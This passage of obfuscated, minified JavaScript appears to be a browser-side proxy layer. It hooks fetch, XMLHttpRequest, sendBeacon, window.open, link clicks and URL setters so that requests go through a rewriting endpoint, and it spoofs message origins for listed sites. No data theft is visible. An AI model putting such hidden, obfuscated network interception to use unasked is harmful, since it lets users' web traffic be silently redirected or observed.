Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(2252)]&&Yt[l(802)](this,e,n,r,a,null,null))return o[l(2252)][l(802)](t,t,c,...d);{const t=e[n][r][c];return l(3196)==typeof t?t[l(2333)](e[n][r]):t}}catch(t){s.A[l(857)](l(3542)+n+"."+r+"."+c[l(3078)](),t[l(2823)]);const o=e[n][r][c];return l(3196)==typeof o?o[l(2333)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(2141)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(3873)]&&Yt[u(802)](this,e,n,r,a,null,null)?o[u(3873)][u(802)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(857)](u(1530)+n+"."+r+"."+c[u(3078)]()+"="+l[u(3078)](),t[u(2823)]),e[n][r][c]=l,!0}}}):null},Jt=function(e,n,r){const o=t;let a=arguments[o(2141)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(1925)]&&(e[n]=function(){const t=o;for(var c=arguments[t(2141)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Yt[t(802)](this,e,n,t(1652),a,null,null,...l)?r[t(802)](this,...l):new(i.A[t(2252)](e)[n])(...l)}catch(r){return s.A[t(857)](t(3368)+n+t(1717),r[t(2823)],...l),new(i.A[t(2252)](e)[n])(...l)}},Object[o(1727)](e[n],o(2168),{value:n}),Object[o(1727)](e[n],o(2389),{value:!0}),e[n][o(1925)]=i.A[o(2252)](e)[n+o(2721)])},Zt=function(e,n,r,o){const a=t;let c=arguments[a(2141)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(2141)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(2252)](e)[n+"_"+r])return;const u=a(1110)===n[a(3500)]()?e:a(1406)===n?e[a(1406)]:a(1623)===n?e[a(1623)]:e[n][a(1925)],d=function(){const t=a;for(var u=arguments[t(2141)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Yt[t(802)](this,e,n,r,c,null,null,...d)?o[t(802)](this,...d):i.A[t(2252)](e)[n+"_"+r][t(802)](this,...d)}catch(o){if(l[t(1314)])throw o;return t(1623)!==n&&s.A[t(857)](t(3368)+n+"."+r,o[t(2823)],...d),i.A[t(2252)](e)[n+"_"+r][t(802)](this,...d)}};Object[a(1727)](d,a(2168),{value:r}),Object[a(1727)](d,a(2389),{value:!0}),e===top&&Object[a(1727)](d,a(3078),{value:function(){const t=a;return i.A[t(2252)](e)[n+"_"+r][t(3078)]()}});const h=Object[a(3372)](u,r);if(h){const t={...h,value:d};delete t[a(2252)],delete t[a(3873)],Object[a(1727)](u,r,t)}else u[r]=d},Qt=function(e,n,r,o){const a=t;let c=arguments[a(2141)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(2252)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(2141)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2252)]&&Yt[t(802)](this,e,n,r,c,null,null,...u)?o[t(2252)][t(802)](this,...u):i.A[t(2252)](e)[n+"_"+r][t(2252)][t(802)](this,...u)}catch(o){return s.A[t(857)](t(1242)+n+"."+r+t(534),o[t(2823)],...u),i.A[t(2252)](e)[n+"_"+r][t(2252)][t(802)](this,...u)}};Object[a(1727)](l,a(2168),{value:a(2365)+r}),Object[a(1727)](l,a(2389),{value:!0});const u=function(){const t=a;for(var l=arguments[t(2141)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(3873)]&&Yt[t(802)](this,e,n,r,c,null,null,...u)?o[t(3873)][t(802)](this,...u):i.A[t(2252)](e)[n+"_"+r][t(3873)][t(802)](this,...u)}catch(o){s.A[t(857)](t(1242)+n+"."+r+t(3767),o[t(2823)],...u),i.A[t(2252)](e)[n+"_"+r][t(3873)][t(802)](this,...u)}};Object[a(1727)](u,a(2168),{value:a(539)+r}),Object[a(1727)](u,a(2389),{value:!0}),e[a(3486)][a(1727)](a(1110)===n[a(3500)]()?e:e[n][a(1925)],r,{get:l,set:u})},Gt=function(e,n,r,o,a){const c=t;let l=arguments[c(2141)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(2252)](e)[n+"_"+r]&&e[c(3486)][c(1727)](e[n][c(1925)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(2141)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(2252)](e)[n+"_"+r][t(2252)][t(802)](this,...d);if(!f||void 0===Proxy||!o||!Yt[t(802)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(2252)];p&&(m[t(2252)]=function(e,o){const i=t;try{for(var c=arguments[i(2141)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(802)](a,e,o,...l)}catch(t){return s.A[i(857)](i(3542)+n+"."+r+"."+o[i(3078)](),t[i(2823)]),e[o]}});const g=o[t(3873)];g&&(m[t(3873)]=function(e,o,i){const c=t;try{for(var l=arguments[c(2141)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(802)](a,e,o,i,...u)}catch(t){return s.A[c(857)](c(1530)+n+"."+r+"."+o[c(3078)]()+"="+i,t[c(2823)]),e[o]=i,!0}});const w=o[t(843)];w&&(m[t(843)]=function(e){return w[t(802)](e,e)});const b=o[t(3372)];return b&&(m[t(3372)]=function(e,n){return b[t(802)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(2252)](e)[n+"_"+r][t(3873)])return!0;for(var o=arguments[t(2141)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Yt[t(802)](this,e,n,r,l,null,null,...s)?a[t(802)](this,...s):i.A[t(2252)](e)[n+"_"+r][t(3873)][t(802)](this,...s)}})};function Yt(e,n,r,o){const i=t;for(var s=arguments[i(2141)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(802)](this,...a)}const $t=(n,r,o)=>{const i=t;try{const t=Bt(r);if(t&&(!o||i(1864)===o||i(1444)===o||o[i(2653)](i(3890))))return!0;if(o){const s=Kt(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(3851)]:o,s[i(1352)]);if(t&&a[i(280)]===s[i(280)])return!0;try{if(i(1444)===r[i(1333)][i(1352)])return!0}catch(t){}}}catch(t){}return!1},Kt=n=>{const r=t;let o=n;for(;;){try{const t=o[r(1333)][r(1352)],i=new(n[r(486)])((0,e.EW)(t)?(0,e.sH)(t)[r(3851)]:t);if(r(3538)!==i[r(280)])return i}catch(t){break}if(o===o[r(369)])break;o=o[r(369)]}s.A[r(3303)](r(3859),n)};function te(e,n){const r=t;return n instanceof e[r(641)]&&n[r(3247)]instanceof e[r(696)]}function ee(r,o,s){const a=t;if(te(r,s))throw new TypeError(a(3002));if(s instanceof r[a(641)]){const t=s[a(1703)],{url:c,additionalHeaders:l}=ne(r,0,new(r[a(486)])(s[a(1703)]));return{protectedInput:new(r[a(641)])((0,e.Wq)({protectUrlContext:o,url:c[a(1352)],baseUrl:i.A[a(2252)](r)[a(348)][a(2252)][a(3362)](r[a(1406)]),endpoint:n.A[a(1753)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(486)]){const t=s[a(1352)],{additionalHeaders:c,url:l}=ne(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(1352)],kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](r)[a(348)][a(2252)][a(3362)](r[a(1406)]),endpoint:n.A[a(1753)]});return{protectedInput:new(r[a(486)])(u),originalUrl:t,additionalHeaders:c}}if(a(2430)==typeof s){const t=s,c=i.A[a(2252)](r)[a(348)][a(2252)][a(3362)](r[a(1406)]),{additionalHeaders:l,url:u}=ne(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(1352)],kind:e.MN[a(2435)],baseUrl:c,endpoint:n.A[a(1753)]}),originalUrl:t,additionalHeaders:l}}return console[a(3592)](a(3426),s,typeof s),s}function ne(e,n,r){const o=t,i={},s=new(e[o(486)])(r);if((o(1072)===s[o(1421)]||o(2534)===s[o(1421)])&&o(816)===s[o(3749)]){const t=s[o(3156)][o(2252)](o(2366));null!==t&&(s[o(3156)][o(2463)](o(2366)),i[o(2366)]=t);const e=s[o(3156)][o(2252)](o(1429));null!==e&&(s[o(3156)][o(2463)](o(1429)),i[o(1429)]=e);const n=s[o(1352)][o(2141)],r=s[o(3156)][o(2252)](o(1849));n>=5e3&&r&&r[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(1849)),i[o(1849)]=r);const a=s[o(3156)][o(2252)](o(306));n>=5e3&&a&&a[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(306)),i[o(306)]=a);const c=s[o(3156)][o(2252)](o(3861));n>=5e3&&c&&c[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(3861)),i[o(3861)]=c);const l=s[o(3156)][o(2252)](o(1275));n>=5e3&&l&&l[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(1275)),i[o(1275)]=l);const u=s[o(3156)][o(2252)](o(3141));n>=5e3&&u&&u[o(2141)]>=500&&(s[o(3156)][o(2463)](o(3141)),i[o(3141)]=u);const d=s[o(3156)][o(2252)](o(2893));n>=5e3&&d&&d[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(2893)),i[o(2893)]=d)}if(s[o(1421)][o(476)](o(1420))&&o(1206)===s[o(3749)]){const t=s[o(3156)][o(2252)](o(3583));t&&t[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(3583)),i[o(3583)]=t)}if(o(3608)===s[o(1421)]&&o(1962)===s[o(3749)]){const t=s[o(3156)][o(2252)](o(2371));null!==t&&(s[o(3156)][o(2463)](o(2371)),i[o(2371)]=t)}return{url:s,additionalHeaders:i}}async function re(r,o,s){const a=t,c=s[a(1703)];if(!te(r,s))throw new TypeError(a(962));let l="";const u=new URL(s[a(1703)]);if(a(898)===u[a(1421)]||a(2035)===u[a(1421)]&&a(2633)===u[a(3749)]&&"1"===u[a(3156)][a(2252)](a(2133))){const t=await async function(t){const e=a,n=new DecompressionStream(e(2133)),r=t[e(448)](n),o=await new Response(r)[e(2457)]();return(new TextDecoder)[e(2917)](new Uint8Array(o))}(s[a(3247)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(2364)](t),r=new CompressionStream(e(2133)),o=r[e(447)][e(3444)]();return o[e(2705)](n),o[e(3901)](),await new Response(r[e(1554)])[e(2457)]()}(t)}else l=await async function(t){const e=a,n=t[e(414)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(1083)]();return s?o:(o+=r[i(2917)](a,{stream:!0}),t())}()}(s[a(3247)]);const d=ne(r,0,new(r[a(486)])(s[a(1703)])),h=d[a(1703)],f=d[a(298)],m=new(r[a(641)])((0,e.Wq)({protectUrlContext:o,url:h[a(1352)],baseUrl:i.A[a(2252)](r)[a(348)][a(2252)][a(3362)](r[a(1406)]),endpoint:n.A[a(1753)]}),{method:s[a(2675)],browsingTopics:!!isSecureContext,body:l,cache:s[a(3971)],credentials:s[a(990)],headers:s[a(311)],integrity:s[a(3624)],keepalive:s[a(471)],mode:s[a(2933)],redirect:s[a(1664)],referrer:s[a(937)],referrerPolicy:s[a(965)],signal:s[a(1126)]}),p=new(r[a(486)])(c);if([a(2376),a(1401),a(1148),a(1234)][a(682)](p[a(1421)]))throw new Error(a(1856));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function oe(e,n,r){const o=t;if(n){const t=o(311)in n?new Headers(n[o(311)]):e instanceof Request?new Headers(e[o(311)]):new Headers;for(const[e,n]of Object[o(3931)](r))t[o(3873)](o(1089)[o(3371)](e),It(n));n[o(311)]=t}else{const t=new Headers(e instanceof Request?e[o(311)]:{});for(const[e,n]of Object[o(3931)](r))t[o(3873)](o(1089)[o(3371)](e),It(n));n={headers:t}}return n}var ie=v(8131);function se(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(3804)])||void 0===r?void 0:r[e(2549)])&&void 0!==n?n:[];if(Array[e(1292)](o)){s.A[e(857)](e(3911)[e(3371)](o[e(2141)],e(3827)));for(const t of o)try{t(window[e(3804)])}catch(t){s.A[e(857)](e(1778),t)}s.A[e(857)](e(2437)),window[e(3804)][e(2549)]={push:function(t){const n=e;try{t(window[n(3804)])}catch(t){s.A[n(857)](n(1778),t)}}}}}async function ae(n,r,s,a){const c=t,l=Array[c(2529)](n[c(1406)][c(2865)])[c(2178)]((t=>!a[c(682)](t)))[c(2178)]((t=>!(0,e.EW)(i.A[c(2252)](n)[c(902)][c(2252)][c(802)](t))));a[c(2238)](...l);for(const t of l){const e=i.A[c(2252)](n)[c(902)][c(2252)][c(802)](t);(0,o.pI)(s,e)&&await(0,ie.A1)(n,r,e)&&((0,ie.VL)(n,r,e),(0,ie.AG)(n,r,t))}}function ce(t,e,n){const r=[];return()=>{const o=a2l;ae(t,e,n,r);const s=[...n[o(872)][o(3584)]((t=>o(1738)[o(3371)](t,o(950))[o(3371)](t,'"]'))),...n[o(828)][o(3584)]((t=>"#"[o(3371)](CSS[o(2885)](t),",.")[o(3371)](CSS[o(2885)](t)))),...n[o(2509)][o(3584)]((t=>"["[o(3371)](t,"]"))),...n[o(2214)][o(3584)]((t=>t[o(3605)][o(3584)]((e=>"["[o(3371)](t[o(637)],'="')[o(3371)](e,'"]')))))[o(935)](),...n[o(2379)][o(3584)]((t=>""[o(3371)](t)))][o(2994)](",");for(const r of Array[o(2529)](i.A[o(2252)](t)[o(858)][o(802)](t[o(1406)],s)))(0,ie.M5)(e,n,r);for(const r of Array[o(2529)](t[o(1406)][o(2474)]))try{var a;if(r[o(730)]===r[o(755)][o(2141)])continue;if(r[o(730)]=r[o(755)][o(2141)],o(1757)===r[o(3467)][o(1174)])continue;if(null!==(a=r[o(2003)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(682)](o(3709)))continue;(0,ie.VE)(e,n,r[o(755)])}catch(n){(0,ie.vR)(e,t,r)}se()}}var le=v(3268);function ue(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(1753)])[r(1421)];return t[r(1421)][r(476)](o)}catch{return!1}}function de(e,n,r,o){const a=t;let c=arguments[a(2141)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2l;return e(991)+(0,le.t)(t[e(1333)][e(1421)]+e(3922))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2l;return e(991)+(0,le.t)(t[e(1333)][e(1421)]+e(2022))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(2141)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(802)](this,...l))return t[e(802)](this,...l);try{return o[e(802)](this,t,...l)}catch(o){return s.A[e(857)](e(3368)+n+"."+r,o[e(2823)],...l),t[e(802)](this,...l)}})}else Zt(e,n,r,(function(){const t=a,n=i.A[t(2252)](e)[l];for(var r=arguments[t(2141)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(802)](this,n,...s)}),c);var u,d}function he(r,s,l,d){const h=t;if(s[h(397)]||s[h(2028)])return;s[h(397)]=!0,i.A[h(870)](s),function(){const n=h;let r=arguments[n(2141)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(3976);if(i.A[n(2252)](window)[n(2682)][n(802)](window[n(1406)][n(2864)],n(3644)[n(3371)](o,'"]')))return;const s=window[n(1406)][n(3244)](n(1585));i.A[n(2252)](window)[n(2132)][n(802)](s,n(2168),o),i.A[n(2252)](window)[n(4039)][n(802)](window[n(1406)][n(2864)],s),i.A[n(2252)](window)[n(287)][n(802)](window,n(2823),(o=>{const s=n;switch(o[s(927)][s(1054)]){case s(1139):if(s(1285)===o[s(927)][s(2168)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(3874)])||void 0===e?void 0:e[t(802)](r)}),0),r[s(3476)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2l,n=[];let r=t;for(;r!==window[e(663)];){try{n[e(2238)](r[e(2168)])}catch(t){}r=r[e(369)]}return n}(o[t(2039)]);o[t(927)][t(927)][t(2168)]&&n[t(2238)](o[t(927)][t(927)][t(2168)]),null===(e=r[t(3476)])||void 0===e||e[t(802)](r,function(e){const n=t,r=window[n(1990)][n(470)]()[n(1511)]()[n(3584)]((t=>(t[n(1154)]||t[n(3264)])()))[n(2178)]((t=>e[n(2555)]((e=>e[n(682)](t)))));return r[n(2141)]<=1?r[0]:r[n(1294)](((t,e)=>e[n(2141)]-t[n(2141)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(2252)](window)[r(2774)][r(802)](window,o,{credentials:r(850)});let l;l=c.ok?await c[r(3003)]():(0,e.EW)(o)?(0,e.sH)(o)[r(3851)]:o,Z(window,r(1975),r(2539),{target:s,windowFeatures:a,url:l})})(o[s(927)][s(927)]);break;case s(1975):if(s(2539)===o[s(927)][s(2168)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(2252)](window)[n(884)][n(802)](window,s,null!=r?r:n(338),o);K(window,a,s,o)})(o[s(927)][s(927)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2l;D(t,r(3572),(arguments[r(2141)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(3873)](r(3862),e)[r(3873)](r(2997),n)[r(3873)](r(2925),new URL(location[r(1352)])[r(2925)]))}(r,t||h(3600),"")}}),s[h(1406)][h(3265)](h(1285),(t=>{const o=h;if(t[o(889)])return;let a=t[o(2111)];for(;a instanceof s[o(3726)]&&"a"!==(null===(c=a)||void 0===c||null===(c=c[o(2379)])||void 0===c?void 0:c[o(3500)]());){var c;a=a[o(1958)]}if(a){var l;let c=i.A[o(2252)](s)[o(618)][o(802)](a,o(1352));if(o(2430)!=typeof c||c[o(2653)](o(3890)))return;const u=null===(l=Kt(s))||void 0===l?void 0:l[o(280)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(3851)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(886)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)],extra:{sourceFrameOrigin:u}});let h=i.A[o(2252)](s)[o(618)][o(802)](a,o(1859));h=_t(r,h,i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)])),t[o(583)]();let f=s;for(;Z(f,o(1139),o(1285),{url:c,windowFeatures:h?o(3736)[o(3371)](h):void 0,name:s[o(2168)]}),f!==s[o(663)];)f=f[o(369)][o(1110)]}})),de(s,h(2668),h(1004),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=te(s,e)?await re(s,r,e):ee(s,r,e);n=oe(i,n,a);for(var c=arguments[o(2141)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(802)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(641)]?(0,o.pI)(l,t[e(1703)]):(0,o.pI)(l,t)})),de(s,h(647),h(2551),(function(t,a,c){const u=h;for(var d=arguments[u(2141)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(802)](this,a,c,...f);const p=i.A[u(2252)](s)[u(348)][u(2252)][u(3362)](s[u(1406)]),{additionalHeaders:g,url:w}=ne(s,0,u(2430)==typeof c?(0,e.Xz)(c,p):c);c=u(2430)==typeof c?w[u(1352)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(2435)],baseUrl:i.A[u(2252)](s)[u(348)][u(2252)][u(3362)](s[u(1406)]),endpoint:n.A[u(1753)]}),y=t[u(802)](this,a,b,...f);for(const[t,e]of Object[u(3931)](g))this[u(1274)](u(1089)[u(3371)](t),It(e));return y})),Qt(s,h(647),h(1548),{get:function(){const t=h;for(var n,r=arguments[t(2141)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(457)])||void 0===n?void 0:n[t(1548)])||i.A[t(2252)](s)[t(2357)][t(2252)][t(802)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(3851)]:c}}),Zt(s,h(1096),h(2575),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](s)[a(348)][a(2252)][a(3362)](s[a(1406)]),endpoint:n.A[a(1753)]}),i.A[a(2252)](s)[a(2774)][a(802)](s,t,{method:a(2367),keepalive:!0,body:o,mode:a(3324)}),!0}),(function(t){return arguments[h(2141)]>0&&(0,o.pI)(l,t)})),Zt(s,h(2668),h(2551),(function(t,o,a){const c=h;if(a){const t=a[c(1263)](",")[c(3584)]((t=>{const e=c;if(t[e(682)](e(3736))){const n=t[e(1263)]("=")[1];return e(3736)[e(3371)](_t(r,n,i.A[e(2252)](s)[e(348)][e(2252)][e(3362)](s[e(1406)])))}return t}));a=t[c(2994)](",")}if([c(1444)][c(682)](t)){const l=i.A[c(2252)](s)[c(884)][c(802)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(1333)===o?new Proxy(t[u(1333)],{set:function(t,o,c){const d=u;if(d(1352)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(886)],baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]});return K(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(2430)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(886)],baseUrl:i.A[c(2252)](s)[c(348)][c(2252)][c(3362)](s[c(1406)]),endpoint:n.A[c(1753)],extra:{sourceFrameOrigin:null===(l=Kt(s))||void 0===l?void 0:l[c(280)]}}));let u=s;for(;Z(u,c(1139),c(1285),{url:t,target:o,windowFeatures:a,name:s[c(2168)]}),u!==s[c(663)];)u=u[c(369)][c(1110)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Qt(s,h(1095),h(1703),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(2252)](s)[t(3548)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}});const f=!(null==d||!d[h(587)]);function m(){const t=h;if(this instanceof s[t(2574)]){const e=i.A[t(2252)](s)[t(618)][t(802)](this,t(1549));if(null!=e&&e[t(2653)](t(2319)))return!1;if(t(3973)===i.A[t(2252)](s)[t(618)][t(802)](this,t(690)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(328)]){const t=i.A[s(2252)](e)[s(2648)][s(2252)][s(802)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(2252)](e)[s(3756)][s(2252)][s(802)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Zt(s,h(3657),h(3265),(function(t,e,n){const r=h,o=i.A[r(2252)](s)[r(287)][r(802)](this,t,e,n);try{var a;const n=r(2430)==typeof t&&r(1562)===t[r(3500)](),o=r(1021)!==(null===(a=s[r(1406)])||void 0===a?void 0:a[r(4012)]),i=this===s[r(1406)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(770)])(t(1195));e&&t(2043)==typeof e&&t(3196)==typeof e[t(3818)]?e[t(3818)][t(802)](e,n):t(3196)==typeof e&&e[t(802)](this,n)}catch(t){}};s[r(1518)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(2430)==typeof t&&e(1562)===t[e(3500)]()})),s[h(680)]=new(s[h(1102)])(s[h(1333)],{get:function(t,e){return s[h(1333)][e]},set:function(t,e,n){return s[h(1333)][e]=n,!0}}),Qt(s,h(2574),h(1549),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(323)][t(2252)][t(802)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2141)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(2653)](o(3828))?(t=Ct(t,r,s),i.A[o(2252)](s)[o(323)][o(3873)][o(802)](this,t,...c)):(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3851)])?i.A[o(2252)](s)[o(323)][o(3873)][o(802)](this,t,...c):i.A[o(2252)](s)[o(323)][o(3873)][o(802)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2837)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]}),...c):i.A[o(2252)](s)[o(323)][o(3873)][o(802)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(1062),h(280),{get:function(){const t=h;if(t(562)===this[t(927)])return t(2807);if(this[t(927)][t(2168)]&&t(2430)==typeof this[t(927)][t(2168)]&&this[t(927)][t(2168)][t(2653)](t(1108)))return window[t(1333)][t(280)][t(476)](t(2934))?t(3769):window[t(1333)][t(280)][t(476)](t(941))?t(3406):window[t(1333)][t(280)][t(476)](t(1308))?t(2429):window[t(1333)][t(280)][t(476)](t(1713))?t(2209):window[t(1333)][t(280)][t(476)](t(2410))?t(3126):window[t(1333)][t(280)][t(476)](t(1751))?t(1657):window[t(1333)][t(280)][t(476)](t(1403))?t(1358):window[t(1333)][t(280)][t(476)](t(4011))?t(3020):window[t(1333)][t(280)][t(476)](t(3844))?t(3619):window[t(1333)][t(280)][t(476)](t(1428))?t(1886):window[t(1333)][t(280)][t(476)](t(2488))?t(1661):window[t(1333)][t(280)][t(476)](t(3871))?t(2461):window[t(1333)][t(280)][t(476)](t(3413))?t(2415):window[t(1333)][t(280)][t(476)](t(2891))?t(2873):window[t(1333)][t(280)][t(476)](t(2854))?t(3684):window[t(1333)][t(280)][t(476)](t(1918))?t(592):window[t(1333)][t(280)][t(476)](t(2053))?t(2951):t(1683);try{if(window[t(1333)][t(280)][t(476)](t(2353))&&t(2430)==typeof this[t(927)]&&t(3712)===JSON[t(989)](this[t(927)])[t(434)])return t(3855)}catch(t){}if(t(2430)==typeof this[t(927)]&&window[t(1333)][t(280)][t(476)](t(2281)))try{var e;const n=JSON[t(989)](this[t(927)]);if(null!==(e=n[t(1613)])&&void 0!==e&&e[t(2653)](t(351))||t(3338)===n[t(1054)])return t(3743)}catch(t){}if(t(2430)==typeof this[t(927)]&&this[t(927)][t(2653)](t(3940)))return t(2264);if(this[t(927)]&&t(2430)==typeof this[t(927)]&&this[t(927)][t(2653)](t(1448)))return t(2710);for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(2252)](s)[t(1952)][t(2252)][t(3362)](this,r)}}),Qt(s,h(2699),h(1549),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(2550)][t(2252)][t(802)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2141)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(3078)]())&&ue((0,e.sH)(t[o(3078)]())[o(3851)])||(0,e.EW)(t[o(3078)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(3078)](),kind:e.MN[o(2435)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]})),i.A[o(2252)](s)[o(2550)][o(3873)][o(802)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(3078)]())})),Qt(s,h(3953),h(1549),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(902)][t(2252)][t(3362)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2141)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3851)])?i.A[o(2252)](s)[o(902)][o(3873)][o(802)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2887)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]})),i.A[o(2252)](s)[o(902)][o(3873)][o(3362)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(1947),h(1352),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(3597)][t(2252)][t(802)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const 